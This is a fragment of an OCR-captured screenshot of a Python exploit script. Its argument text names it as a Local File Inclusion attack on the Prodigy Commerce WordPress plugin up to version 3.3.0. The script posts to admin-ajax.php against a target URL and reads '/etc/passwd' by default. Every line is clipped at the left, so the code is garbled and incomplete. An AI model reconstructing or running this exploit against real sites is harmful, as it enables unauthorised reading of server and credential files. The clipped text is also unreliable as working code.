
te_name]": file,

t_path]": "/"

, '/wp-admin/admin-ajax.php')

url=url, data=data)

er(description="Prodigy Commerce <= 3.3.0 - Local File I
ile", default='/etc/passwd', help="File to read, default
rl", required=True, help="Target url, e.g. http://test.lo
s.file))